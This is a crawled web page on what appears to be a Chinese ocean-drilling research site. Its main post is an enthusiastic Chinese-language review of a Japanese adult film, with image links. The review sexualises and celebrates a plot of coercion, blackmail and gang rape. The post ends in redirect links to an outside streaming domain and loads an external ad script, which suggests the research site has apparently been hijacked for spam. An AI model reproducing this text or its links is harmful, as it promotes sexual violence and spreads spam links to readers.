

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.iodp.cn/yfdq/1302.html
body_size: 10365
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no">
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<title>[IPX-928]赛车皇后企划再生！神菜美舞（神菜美まい）无敌了！ - 中国大洋发现计划</title>
<meta name="description" content="" />
<meta name="keywords" content="IPX-928,ipx系列,神菜美舞（神菜美まい）,神菜美舞（神菜美まい）作品" />
<link rel="shortcut icon" href="/favicon.ico">
<link rel="apple-touch-icon" sizes="114x114" href="" />
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.iodp.cn/xmlrpc.php">
<!--[if lt IE 9]>
<script src="https://www.iodp.cn/wp-content/themes/iodp/js/html5.js"></script>
<script src="https://www.iodp.cn/wp-content/themes/iodp/js/css3-mediaqueries.js"></script>
<![endif]-->
<link rel='stylesheet' id='begin-style-css'  href='https://www.iodp.cn/wp-content/themes/iodp/style.css?ver=5.2' type='text/css' media='all' />
<link rel='stylesheet' id='fonts-css'  href='https://www.iodp.cn/wp-content/themes/iodp/css/fonts/fonts.css?ver=2017.07.26' type='text/css' media='all' />
<link rel='stylesheet' id='highlight-css'  href='https://www.iodp.cn/wp-content/themes/iodp/css/highlight.css?ver=2017.07.26' type='text/css' media='all' />
<script type='text/javascript' src='https://www.iodp.cn/wp-content/themes/iodp/js/jquery.min.js?ver=1.10.1'></script>
<link rel="canonical" href="https://www.iodp.cn/yfdq/1302.html" />
</head>
<body class="post-template-default single single-post postid-1302 single-format-standard">
<div id="page" class="hfeed site">
	<header id="masthead" class="site-header">
	<div id="header-main" class="header-main">
		<nav id="top-header">
			<div class="top-nav">
									<div id="user-profile">
					<div class="user-login">欢迎光临！</div>
			
			<div class="clear"></div>
</div>				
							</div>
		</nav><!-- #top-header -->

		<div id="menu-box">
			<div id="top-menu">
				<span class="nav-search"></span>
												<div class="logo-sites">
																						<p class="site-title">
																	<a href="https://www.iodp.cn/"><img src="/logo.png" title="中国大洋发现计划" alt="中国大洋发现计划" rel="home" /><span class="site-name">中国大洋发现计划</span></a>
															</p>
																</div><!-- .logo-site -->

				<div id="site-nav-wrap">
					<div id="sidr-close"><a href="#sidr-close" class="toggle-sidr-close">×</a></div>
					<div id="sidr-menu"><div class="toggle-sidr-menu">MENU</a></div></div>
					<nav id="site-nav" class="main-nav">
																		<a href="#sidr-main" id="navigation-toggle" class="bars"><i class="be be-menu"></i></a>
																	<div class="menu-%e5%af%bc%e8%88%aa%e8%8f%9c%e5%8d%95-container"><ul id="menu-%e5%af%bc%e8%88%aa%e8%8f%9c%e5%8d%95" class="down-menu nav-menu"><li id="menu-item-5" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5"><a href="http://www.iodp.cn/">首页</a></li>
<li id="menu-item-6" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6"><a href="https://www.iodp.cn/zxdt/">最新动态</a></li>
<li id="menu-item-7" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7"><a href="https://www.iodp.cn/xwbd/">新闻报道</a></li>
<li id="menu-item-8" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8"><a href="https://www.iodp.cn/mtjj/">媒体聚焦</a></li>
<li id="menu-item-9" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9"><a href="https://www.iodp.cn/hcxx/">航次信息</a></li>
<li id="menu-item-10" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10"><a href="https://www.iodp.cn/yjcg/">研究成果</a></li>
<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11"><a href="https://www.iodp.cn/kpjy/">科普教育</a></li>
</ul></div>					</nav><!-- #site-nav -->
				</div><!-- #site-nav-wrap -->
				<div class="clear"></div>
			</div><!-- #top-menu -->
		</div><!-- #menu-box -->
	</div><!-- #menu-box -->
</header><!-- #masthead -->

<div id="search-main">
	<div class="searchbar">
	<form method="get" id="searchform" action="https://www.iodp.cn/">
		<span class="search-input">
			<input type="text" value="" name="s" id="s" placeholder="输入搜索内容" required />
			<button type="submit" id="searchsubmit"><i class="be be-search"></i></button>
		</span>
			</form>
</div>		<div class="clear"></div>
</div>		<nav class="breadcrumb">
		<a class="crumbs" href="https://www.iodp.cn/"><i class="be be-home"></i>首页</a><i class="be be-arrowright"></i><a href="https://www.iodp.cn/yfdq/" rel="category tag">优番大全</a><i class="be be-arrowright"></i>[IPX-928]赛车皇后企划再生！神菜美舞（神菜美まい）无敌了！					</nav>
		
		<div id="content" class="site-content">
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

			
				<article id="post-1302" class="post-1302 post type-post status-publish format-standard hentry category-yfdq tag-ipx-928 tag-ipx tag-113 tag-114 ury">
		<header class="entry-header">
									<h1 class="entry-title">[IPX-928]赛车皇后企划再生！神菜美舞（神菜美まい）无敌了！</h1>						</header><!-- .entry-header -->

	<div class="entry-content">
		
			<ul class="single-meta"><li class="print"><a href="javascript:printme()" target="_self" title="打印"><i class="be be-print"></i></a></li><li class="comment"><span><span class="screen-reader-text">[IPX-928]赛车皇后企划再生！神菜美舞（神菜美まい）无敌了！</span>已关闭评论</span></li><li class="r-hide"><a href="#"><span class="off-side"></span></a></li></ul><ul id="fontsize"><li>A+</li></ul><div class="single-cat-tag"><div class="single-cat">所属分类：<a href="https://www.iodp.cn/yfdq/" rel="category tag">优番大全</a></div></div>
			<div class="single-content">
				
				
				
<p><img src="https://2258q.501212.xyz/wp-content/uploads/2022/08/20220818_62fdb12cdac77.jpg" alt="[IPX-928]赛车皇后企划再生！神菜美舞（神菜美まい）无敌了！" width="700" height="1000" yt="https://www.2258q.com/wp-content/uploads/2022/08/43f544d3b46d770.jpg 700w, https://www.2258q.com/wp-content/uploads/2022/08/43f544d3b46d770-210x300.jpg 210w" sizes="(max-width: 700px) 100vw, 700px" alt="[IPX-928]赛车皇后企划再生！神菜美舞（神菜美まい）无敌了！" /></p>
<p>太棒了，是赛车皇后！</p>
<p>由于被女权团体抗议物化，赛车皇后这个行业已经走入历史，也让向来关注时事的艾薇片商自角色扮演的名单上剔除。不过还好，还有ideapocket，可能仓库里还有些制服没有消化完毕，所以这家片商偶尔还是会推出赛车皇后的企划，继枫カレン(枫花恋)演出的『私、したくもないのにヤラされました… 次から次へと入れ代わり…数珠繋ぎバトンレ×プされた気高きRQ。』后，睽违一年，我们终于又看到了赛车皇后的作品：</p>
<p>而且是神菜美まい(神菜美舞)演出！</p>
<p><img src="https://2258q.501212.xyz/wp-content/uploads/2022/08/20220818_62fdb12e3034d.jpg" alt="[IPX-928]赛车皇后企划再生！神菜美舞（神菜美まい）无敌了！" width="700" height="1044" yt="https://www.2258q.com/wp-content/uploads/2022/08/283f94f809acd4b.jpg 700w, https://www.2258q.com/wp-content/uploads/2022/08/283f94f809acd4b-201x300.jpg 201w, https://www.2258q.com/wp-content/uploads/2022/08/283f94f809acd4b-687x1024.jpg 687w" sizes="(max-width: 700px) 100vw, 700px" alt="[IPX-928]赛车皇后企划再生！神菜美舞（神菜美まい）无敌了！" /></p>
<p><img src="https://2258q.501212.xyz/wp-content/uploads/2022/08/20220818_62fdb12f5082c.jpg" alt="[IPX-928]赛车皇后企划再生！神菜美舞（神菜美まい）无敌了！" width="700" height="467" yt="https://www.2258q.com/wp-content/uploads/2022/08/1a4427a6a3fd455.jpg 700w, https://www.2258q.com/wp-content/uploads/2022/08/1a4427a6a3fd455-300x200.jpg 300w" sizes="(max-width: 700px) 100vw, 700px" alt="[IPX-928]赛车皇后企划再生！神菜美舞（神菜美まい）无敌了！" /></p>
<p><img src="https://2258q.501212.xyz/wp-content/uploads/2022/08/20220818_62fdb1306c51a.jpg" alt="[IPX-928]赛车皇后企划再生！神菜美舞（神菜美まい）无敌了！" width="700" height="467" yt="https://www.2258q.com/wp-content/uploads/2022/08/435638a596e3ef9.jpg 700w, https://www.2258q.com/wp-content/uploads/2022/08/435638a596e3ef9-300x200.jpg 300w" sizes="(max-width: 700px) 100vw, 700px" alt="[IPX-928]赛车皇后企划再生！神菜美舞（神菜美まい）无敌了！" /></p>
<p><img src="https://2258q.501212.xyz/wp-content/uploads/2022/08/20220818_62fdb13189810.jpg" alt="[IPX-928]赛车皇后企划再生！神菜美舞（神菜美まい）无敌了！" width="700" height="467" yt="https://www.2258q.com/wp-content/uploads/2022/08/526b0401bd08b7f.jpg 700w, https://www.2258q.com/wp-content/uploads/2022/08/526b0401bd08b7f-300x200.jpg 300w" sizes="(max-width: 700px) 100vw, 700px" alt="[IPX-928]赛车皇后企划再生！神菜美舞（神菜美まい）无敌了！" /></p>
<p><img src="https://2258q.501212.xyz/wp-content/uploads/2022/08/20220818_62fdb132a716a.jpg" alt="[IPX-928]赛车皇后企划再生！神菜美舞（神菜美まい）无敌了！" width="700" height="467" yt="https://www.2258q.com/wp-content/uploads/2022/08/eda6150ee2c6cf5.jpg 700w, https://www.2258q.com/wp-content/uploads/2022/08/eda6150ee2c6cf5-300x200.jpg 300w" sizes="(max-width: 700px) 100vw, 700px" alt="[IPX-928]赛车皇后企划再生！神菜美舞（神菜美まい）无敌了！" /></p>
<p><img src="https://2258q.501212.xyz/wp-content/uploads/2022/08/20220818_62fdb133c86b4.jpg" alt="[IPX-928]赛车皇后企划再生！神菜美舞（神菜美まい）无敌了！" width="700" height="467" yt="https://www.2258q.com/wp-content/uploads/2022/08/30a3ee812d0156b.jpg 700w, https://www.2258q.com/wp-content/uploads/2022/08/30a3ee812d0156b-300x200.jpg 300w" sizes="(max-width: 700px) 100vw, 700px" alt="[IPX-928]赛车皇后企划再生！神菜美舞（神菜美まい）无敌了！" /></p>
<p><img src="https://2258q.501212.xyz/wp-content/uploads/2022/08/20220818_62fdb134eda60.jpg" alt="[IPX-928]赛车皇后企划再生！神菜美舞（神菜美まい）无敌了！" width="700" height="467" yt="https://www.2258q.com/wp-content/uploads/2022/08/74d89de9297e5ff.jpg 700w, https://www.2258q.com/wp-content/uploads/2022/08/74d89de9297e5ff-300x200.jpg 300w" sizes="(max-width: 700px) 100vw, 700px" alt="[IPX-928]赛车皇后企划再生！神菜美舞（神菜美まい）无敌了！" /></p>
<p><img src="https://2258q.501212.xyz/wp-content/uploads/2022/08/20220818_62fdb13611a2a.jpg" alt="[IPX-928]赛车皇后企划再生！神菜美舞（神菜美まい）无敌了！" width="700" height="467" yt="https://www.2258q.com/wp-content/uploads/2022/08/dde487dbfce990b.jpg 700w, https://www.2258q.com/wp-content/uploads/2022/08/dde487dbfce990b-300x200.jpg 300w" sizes="(max-width: 700px) 100vw, 700px" alt="[IPX-928]赛车皇后企划再生！神菜美舞（神菜美まい）无敌了！" /></p>
<p><img src="https://2258q.501212.xyz/wp-content/uploads/2022/08/20220818_62fdb1372d1c1.jpg" alt="[IPX-928]赛车皇后企划再生！神菜美舞（神菜美まい）无敌了！" width="700" height="467" yt="https://www.2258q.com/wp-content/uploads/2022/08/3fd170d587cbfba.jpg 700w, https://www.2258q.com/wp-content/uploads/2022/08/3fd170d587cbfba-300x200.jpg 300w" sizes="(max-width: 700px) 100vw, 700px" alt="[IPX-928]赛车皇后企划再生！神菜美舞（神菜美まい）无敌了！" /></p>
<p><img src="https://2258q.501212.xyz/wp-content/uploads/2022/08/20220818_62fdb1384fa65.jpg" alt="[IPX-928]赛车皇后企划再生！神菜美舞（神菜美まい）无敌了！" width="700" height="467" yt="https://www.2258q.com/wp-content/uploads/2022/08/e6c0aaa11dee0fe.jpg 700w, https://www.2258q.com/wp-content/uploads/2022/08/e6c0aaa11dee0fe-300x200.jpg 300w" sizes="(max-width: 700px) 100vw, 700px" alt="[IPX-928]赛车皇后企划再生！神菜美舞（神菜美まい）无敌了！" /></p>
<p><img src="https://2258q.501212.xyz/wp-content/uploads/2022/08/20220818_62fdb13972f70.jpg" alt="[IPX-928]赛车皇后企划再生！神菜美舞（神菜美まい）无敌了！" width="700" height="467" yt="https://www.2258q.com/wp-content/uploads/2022/08/7fb0f6a247a8717.jpg 700w, https://www.2258q.com/wp-content/uploads/2022/08/7fb0f6a247a8717-300x200.jpg 300w" sizes="(max-width: 700px) 100vw, 700px" alt="[IPX-928]赛车皇后企划再生！神菜美舞（神菜美まい）无敌了！" /></p>
<p>真的要高呼万岁，ideapocket果然有识人之明，虽然好手如云，不过要挑最适合演出赛车皇后的女艺人那除了神菜美まい(神菜美舞)不做第二人想：超过170厘米的身高、十头身的完美比例再加上一双又长又直的美腿，穿上高叉泳装、把阳伞打起来，怎么样？是不是感觉出来了？</p>
<p>如果是的话，那就换男艺人出水了：与前面几支作品一样，神菜美まい(神菜美舞)又是个任人欺负凌辱的小可怜，从小就梦想着做赛车皇后的她虽然圆梦获得录取却也引来高层觊觎，在不想失去得来不易的位置后她别无选择，只能陪色欲薰心的高层睡觉；但不巧的是两人在摄影棚打炮的过程全被前来索取签名的粉丝用相机拍下，为了封口神菜美まい(神菜美舞)只好帮对方口，然后被按摩棒刺激到疯狂喷水；但还没完喔，想搞神菜美的还不只车队高层和粉丝，还有在她们泳装上贴牌的赞助商，所以就在车队做球下，赞助商前后包抄，喔对不起，是包操，3P凌辱了神菜美⋯</p>
<p><img src="https://2258q.501212.xyz/wp-content/uploads/2022/08/20220818_62fdb13fc0c91.gif" alt="[IPX-928]赛车皇后企划再生！神菜美舞（神菜美まい）无敌了！" alt="[IPX-928]赛车皇后企划再生！神菜美舞（神菜美まい）无敌了！" /></p>
<p>怎么样？喜不喜欢、想不想要？</p>
<p>剧情很一般，吃的是神菜美まい(神菜美舞)高挑亮眼的外型以及身上的赛车皇后制服，咱们要的就是这么朴实无华：当然啦，在赛车皇后走入历史的现在，期待片商三不五时就来个这样的Cosplay太不实际，更何况神菜美这种名模外型的女艺人也是少之又少，但我还是恳求各大片商，别忘了赛车皇后，偶尔来一支绝对没问题，我一定买单！</p>
<p>就不知道下一支会不会是三上悠亚来演？</p>
<p>作品名：终わらない负の连锁　非道な追奸剧 ハイレグRQレイプ</p>
<p>编号：<span><a href="https://www.iodp.cn/tag/ipx-928/" title="查看与 IPX-928 相关的文章" target="_blank">IPX-928</a></span></p>
<p>发行日：2022/09/13</p>
<p>女艺人名：神菜美 まい(神菜美 舞，Kanami-Mai)</p>
<p>事务所：T-Powers</p>
<p>身高／罩杯：171厘米／？罩杯</p>
<h3><span>神菜美舞（神菜美まい）</span>生活照</h3>
<p><img src="https://2258q.501212.xyz/wp-content/uploads/2022/08/20220818_62fdb14110540.jpg" alt="[IPX-928]赛车皇后企划再生！神菜美舞（神菜美まい）无敌了！" width="700" height="933" yt="https://www.2258q.com/wp-content/uploads/2022/08/56d45b6516b57ac.jpg 700w, https://www.2258q.com/wp-content/uploads/2022/08/56d45b6516b57ac-225x300.jpg 225w" sizes="(max-width: 700px) 100vw, 700px" alt="[IPX-928]赛车皇后企划再生！神菜美舞（神菜美まい）无敌了！" /></p>
<p><img src="https://2258q.501212.xyz/wp-content/uploads/2022/08/20220818_62fdb1424ce7c.jpg" alt="[IPX-928]赛车皇后企划再生！神菜美舞（神菜美まい）无敌了！" width="700" height="933" yt="https://www.2258q.com/wp-content/uploads/2022/08/f1238d18124b5ac.jpg 700w, https://www.2258q.com/wp-content/uploads/2022/08/f1238d18124b5ac-225x300.jpg 225w" sizes="(max-width: 700px) 100vw, 700px" alt="[IPX-928]赛车皇后企划再生！神菜美舞（神菜美まい）无敌了！" /></p>
<p><img src="https://2258q.501212.xyz/wp-content/uploads/2022/08/20220818_62fdb1438e8e1.jpg" alt="[IPX-928]赛车皇后企划再生！神菜美舞（神菜美まい）无敌了！" width="700" height="934" yt="https://www.2258q.com/wp-content/uploads/2022/08/7552134c016850c.jpg 700w, https://www.2258q.com/wp-content/uploads/2022/08/7552134c016850c-225x300.jpg 225w" sizes="(max-width: 700px) 100vw, 700px" alt="[IPX-928]赛车皇后企划再生！神菜美舞（神菜美まい）无敌了！" /></p>
<p><img src="https://2258q.501212.xyz/wp-content/uploads/2022/08/20220818_62fdb144e64f6.jpg" alt="[IPX-928]赛车皇后企划再生！神菜美舞（神菜美まい）无敌了！" width="700" height="1137" yt="https://www.2258q.com/wp-content/uploads/2022/08/29ea53e0974bc24.jpg 700w, https://www.2258q.com/wp-content/uploads/2022/08/29ea53e0974bc24-185x300.jpg 185w, https://www.2258q.com/wp-content/uploads/2022/08/29ea53e0974bc24-630x1024.jpg 630w" sizes="(max-width: 700px) 100vw, 700px" alt="[IPX-928]赛车皇后企划再生！神菜美舞（神菜美まい）无敌了！" /></p>
<blockquote><p><strong style="color: red;">中字：</strong><a href="https://www.iodp.cn/wp-content/themes/iodp/inc/go.php?url=https://www.596110.xyz/go1.html"  target="_blank" rel="noopener noreferrer nofollow">点击看中文字幕</a></p>
<p><strong style="color: red;">真人：</strong><a href="https://www.iodp.cn/wp-content/themes/iodp/inc/go.php?url=https://www.596110.xyz/go2.html"  target="_blank" rel="noopener noreferrer nofollow">点击看真人演绎</a></p>
<p><strong style="color: red;">原创：</strong><a href="https://www.iodp.cn/wp-content/themes/iodp/inc/go.php?url=https://www.596110.xyz/go3.html"  target="_blank" rel="noopener noreferrer nofollow">原创大片在线看</a></p></blockquote>
<p><a href="https://www.iodp.cn/wp-content/themes/iodp/inc/go.php?url=https://www.596110.xyz/go.html"  target="_blank" rel="noopener noreferrer nofollow"><img src="https://pic.501212.xyz/img/bf.png" alt="[IPX-928]赛车皇后企划再生！神菜美舞（神菜美まい）无敌了！" alt="点此在线观看影片播放资源" /></a></p>
			</div>

						
									
						
				
									<div class="clear"></div>
<div id="social">
	<div class="social-main">
		<span class="like">
			<a href="javascript:;" data-action="ding" data-id="1302" title="点赞" class="dingzan"><i class="be be-thumbs-up-o"></i>赞 <i class="count">
				0</i>
			</a>
		</span>
		<div class="shang-p">
			<div class="shang-empty"><span></span></div>
							<span class="tipso_style" id="tip-p" data-tipso='
					<span id="shang">
						<span class="shang-main">
							<h4><i class="be be-favorite" aria-hidden="true"></i> 您可以选择一种方式赞助本站</h4>														
																					<span class="clear"></span>
						</span>
					</span>'>
					<span class="shang-s"><a title="赞助本站">赏</a></span>
				</span>
					</div>
		<div class="share-sd">
			<span class="share-s"><a href="javascript:void(0)" id="share-s" title="分享"><i class="be be-share"></i>分享</a></span>
					</div>
		<div class="clear"></div>
	</div>
</div>				
							<div class="ad-pc ad-site"><script src="https://js.501212.xyz/skin/ecms074/js/thea9.js"></script></div>
	
			<footer class="single-footer">
							</footer><!-- .entry-footer -->

				<div class="clear"></div>
	</div><!-- .entry-content -->

	</article><!-- #post -->

<div class="single-tag"><ul class="wow fadeInUp" data-wow-delay="0.3s"><li><a href="https://www.iodp.cn/tag/ipx-928/" rel="tag">IPX-928</a></li><li><a href="https://www.iodp.cn/tag/ipx%e7%b3%bb%e5%88%97/" rel="tag">ipx系列</a></li><li><a href="https://www.iodp.cn/tag/%e7%a5%9e%e8%8f%9c%e7%be%8e%e8%88%9e%ef%bc%88%e7%a5%9e%e8%8f%9c%e7%be%8e%e3%81%be%e3%81%84%ef%bc%89/" rel="tag">神菜美舞（神菜美まい）</a></li><li><a href="https://www.iodp.cn/tag/%e7%a5%9e%e8%8f%9c%e7%be%8e%e8%88%9e%ef%bc%88%e7%a5%9e%e8%8f%9c%e7%be%8e%e3%81%be%e3%81%84%ef%bc%89%e4%bd%9c%e5%93%81/" rel="tag">神菜美舞（神菜美まい）作品</a></li></ul></div>
									<div class="authorbio wow fadeInUp" data-wow-delay="0.3s">
	
	<ul class="spostinfo">
		<li>
								<li><strong>版权声明：</strong>本站原创文章，于2022年9月1日<i class="i-time">13:44:17</i>，由 <b><a href="https://www.iodp.cn/author/网友/" title="由网友发布" rel="author">网友</a></b> 发表，共 945 字。</li>
		<li class="reprinted"><strong>转载请注明：</strong><a href="https://www.iodp.cn/yfdq/1302.html" rel="bookmark" title="本文固定链接 https://www.iodp.cn/yfdq/1302.html">[IPX-928]赛车皇后企划再生！神菜美舞（神菜美まい）无敌了！ - 中国大洋发现计划</a></li>
			</ul>
	<div class="clear"></div>
</div>
				
				
									<div id="related-img" class="wow fadeInUp" data-wow-delay="0.3s">
		
	<div class="r4">
		<div class="related-site">
			<figure class="related-site-img">
				<a href="https://www.iodp.cn/yfdq/3008.html"><img src="https://www.iodp.cn/wp-content/themes/iodp/timthumb.php?src=https://2258q.501212.xyz/wp-content/uploads/2023/07/20230719_64b79d6889b3e.jpg&w=280&h=210&a=&zc=1" alt="[IPX-572]睽违三年再回娘家！ 夏目彩春被社畜中出九连发！" /></a>			 </figure>
			<div class="related-title"><a href="https://www.iodp.cn/yfdq/3008.html">[IPX-572]睽违三年再回娘家！ 夏目彩春被社畜中出九连发！</a></div>
		</div>
	</div>

		
	<div class="r4">
		<div class="related-site">
			<figure class="related-site-img">
				<a href="https://www.iodp.cn/yfdq/2822.html"><img src="https://www.iodp.cn/wp-content/themes/iodp/timthumb.php?src=https://2258q.501212.xyz/wp-content/uploads/2022/12/20221228_63abbcd92ccca.jpg&w=280&h=210&a=&zc=1" alt="[IPX-987]出道三周年！ 加美杏奈和三上悠亚做了一样的事！" /></a>			 </figure>
			<div class="related-title"><a href="https://www.iodp.cn/yfdq/2822.html">[IPX-987]出道三周年！ 加美杏奈和三上悠亚做了一样的事！</a></div>
		</div>
	</div>

		
	<div class="r4">
		<div class="related-site">
			<figure class="related-site-img">
				<a href="https://www.iodp.cn/yfdq/2820.html"><img src="https://www.iodp.cn/wp-content/themes/iodp/timthumb.php?src=https://2258q.501212.xyz/wp-content/uploads/2022/12/20221227_63aa6a3b51f1b.jpg&w=280&h=210&a=&zc=1" alt="[IPX-980]海外不要看！ 同学会遇初恋情人！ 樱空桃（桜空もも）欢喜出轨让他中出！" /></a>			 </figure>
			<div class="related-title"><a href="https://www.iodp.cn/yfdq/2820.html">[IPX-980]海外不要看！ 同学会遇初恋情人！ 樱空桃（桜空もも）欢喜出轨让他中出！</a></div>
		</div>
	</div>

		
	<div class="r4">
		<div class="related-site">
			<figure class="related-site-img">
				<a href="https://www.iodp.cn/yfdq/2793.html"><img src="https://www.iodp.cn/wp-content/themes/iodp/timthumb.php?src=https://2258q.501212.xyz/wp-content/uploads/2023/01/20230120_63ca17c6c7f7d.jpg&w=280&h=210&a=&zc=1" alt="[IPX-981]这次真的逃不掉了！ 桃乃木香奈（桃乃木かな）被轮奸嗨到翻！" /></a>			 </figure>
			<div class="related-title"><a href="https://www.iodp.cn/yfdq/2793.html">[IPX-981]这次真的逃不掉了！ 桃乃木香奈（桃乃木かな）被轮奸嗨到翻！</a></div>
		</div>
	</div>

			<div class="clear"></div>
</div>				
				<div id="single-widget">
	<div class="wow fadeInUp" data-wow-delay="0.3s">
		<aside id="random_post-2" class="widget random_post wow fadeInUp" data-wow-delay="0.3s"><h3 class="widget-title"><span class="s-icon"></span>随机文章</h3>
<div id="random_post_widget">
	<ul>
				<li><a href="https://www.iodp.cn/yfdq/2817.html" rel="bookmark">[SSIS-653]新一代美腿教科书！ 压倒美貌加全身性感带！ S1 2023第一新人伊藤圣夏现身</a></li>
				<li><a href="https://www.iodp.cn/yfdq/4367.html" rel="bookmark">[HNDS-182]只要叫出来就中出！片商本中超级大共演鬼屋惊魂！</a></li>
				<li><a href="https://www.iodp.cn/yfdq/1881.html" rel="bookmark">[IPX-697]跟理性说拜拜 相泽南（相沢みなみ）展现女王气势</a></li>
				<li><a href="https://www.iodp.cn/yfdq/2860.html" rel="bookmark">[STARS-837]男艺人过于鸡动了 巨乳萝莉的她意外地被中出了！</a></li>
				<li><a href="https://www.iodp.cn/yfdq/2467.html" rel="bookmark">[MIFD-198]纤细的腰身F罩杯巨乳 抖M夏巳百合香（夏巳ゆりか）出道就玩4P</a></li>
					</ul>
</div>

<div class="clear"></div></aside>		<aside id="recent-posts-2" class="widget widget_recent_entries wow fadeInUp" data-wow-delay="0.3s">		<h3 class="widget-title"><span class="s-icon"></span>近期文章</h3>		<ul>
											<li>
					<a href="https://www.iodp.cn/yfdq/4779.html">[MDVR-394]最强美少女共演！塔乃花铃、辉星绮罗（輝星きら）都要你！</a>
									</li>
											<li>
					<a href="https://www.iodp.cn/yfdq/4778.html">[SNOS-095]终于出差了！ 木村爱心在相部屋中被色狼部下干翻了！</a>
									</li>
											<li>
					<a href="https://www.iodp.cn/yfdq/4777.html">[JUR-492]都是为了老公⋯ 爱弓凉（愛弓りょう）的小菊花被密集攻击了！</a>
									</li>
											<li>
					<a href="https://www.iodp.cn/yfdq/4776.html">[FTAV-016]有生以来第一次！台湾出身的斋斋树（齋齋いつき）中出解禁！</a>
									</li>
											<li>
					<a href="https://www.iodp.cn/yfdq/4775.html">[SNOS-097]暗黑村神村上悠华回归！强制进入绝的状态后被迫大乱交！</a>
									</li>
					</ul>
		<div class="clear"></div></aside>	</div>
	<div class="clear"></div>
</div>

				
				<nav class="nav-single wow fadeInUp" data-wow-delay="0.3s">
					<a href="https://www.iodp.cn/yfdq/1301.html" rel="prev"><span class="meta-nav"><span class="post-nav"><i class="be be-arrowleft"></i> 上一篇</span><br/>[SSIS-535]再挑战剧情片！ 山手梨爱和暗黑翔平一直在偷情！</span></a><a href="https://www.iodp.cn/yfdq/1305.html" rel="next"><span class="meta-nav"><span class="post-nav">下一篇 <i class="be be-arrowright"></i></span><br/>[HMN-226]来艾薇界完成七大罪！ 织田花纯圆梦全中出！</span></a>					<div class="clear"></div>
				</nav>

				
	<nav class="navigation post-navigation" role="navigation">
		<h2 class="screen-reader-text">文章导航</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.iodp.cn/yfdq/1301.html" rel="prev"><span class="meta-nav-r" aria-hidden="true"><i class="be be-arrowleft"></i></span></a></div><div class="nav-next"><a href="https://www.iodp.cn/yfdq/1305.html" rel="next"><span class="meta-nav-l" aria-hidden="true"><i class="be be-arrowright"></i></span></a></div></div>
	</nav>
				
			
		</main><!-- .site-main -->
	</div><!-- .content-area -->

<div id="sidebar" class="widget-area all-sidebar">

	
	
			<aside id="post_cat-6" class="widget post_cat wow fadeInUp" data-wow-delay="0.3s"><h3 class="widget-title"><span class="title-i"><span class="title-i-t"></span><span class="title-i-b"></span><span class="title-i-b"></span><span class="title-i-t"></span></span>通知公告</h3>
<div class="post_cat">
	<ul>
					<li class="cat-title"><i class="be be-arrowright"></i><a href="https://www.iodp.cn/zxdt/4661.html" rel="bookmark">关于国际大洋钻探SPARCS 504S航次招募科学家团队通知</a></li>					<li class="cat-title"><i class="be be-arrowright"></i><a href="https://www.iodp.cn/zxdt/4658.html" rel="bookmark">“麦哲伦”系列建议书研讨会通知</a></li>					<li class="cat-title"><i class="be be-arrowright"></i><a href="https://www.iodp.cn/zxdt/3491.html" rel="bookmark">2024年欧洲大洋钻探研究联盟暑期学校招募学员通知</a></li>					<li class="cat-title"><i class="be be-arrowright"></i><a href="https://www.iodp.cn/zxdt/3471.html" rel="bookmark">过去全球变化（PAGES）2025年开放科学大会征集专题建议通知</a></li>					<li class="cat-title"><i class="be be-arrowright"></i><a href="https://www.iodp.cn/zxdt/3469.html" rel="bookmark">IODP公开征集钻探建议书以及岩芯、数据深化研究项目建议书</a></li>					</ul>
	<div class="clear"></div>
</div>

<div class="clear"></div></aside><aside id="post_cat-7" class="widget post_cat wow fadeInUp" data-wow-delay="0.3s"><h3 class="widget-title"><span class="title-i"><span class="title-i-t"></span><span class="title-i-b"></span><span class="title-i-b"></span><span class="title-i-t"></span></span>最新航次</h3>
<div class="post_cat">
	<ul>
					<li class="cat-title"><i class="be be-arrowright"></i><a href="https://www.iodp.cn/hcxx/3277.html" rel="bookmark">IODP 389航次紧急召集碳酸盐沉积学家</a></li>					<li class="cat-title"><i class="be be-arrowright"></i><a href="https://www.iodp.cn/hcxx/3082.html" rel="bookmark">IODP 406航次申请截止日期推迟至8月27日</a></li>					<li class="cat-title"><i class="be be-arrowright"></i><a href="https://www.iodp.cn/hcxx/3080.html" rel="bookmark">IODP 406航次召集上船科学家通知</a></li>					<li class="cat-title"><i class="be be-arrowright"></i><a href="https://www.iodp.cn/hcxx/2949.html" rel="bookmark">IODP 406航次召集上船科学家通知</a></li>					<li class="cat-title"><i class="be be-arrowright"></i><a href="https://www.iodp.cn/hcxx/2537.html" rel="bookmark">IODP 402航次紧急召集上船科学家通知</a></li>					</ul>
	<div class="clear"></div>
</div>

<div class="clear"></div></aside><aside id="post_cat-8" class="widget post_cat wow fadeInUp" data-wow-delay="0.3s"><h3 class="widget-title"><span class="title-i"><span class="title-i-t"></span><span class="title-i-b"></span><span class="title-i-b"></span><span class="title-i-t"></span></span>最新成果</h3>
<div class="post_cat">
	<ul>
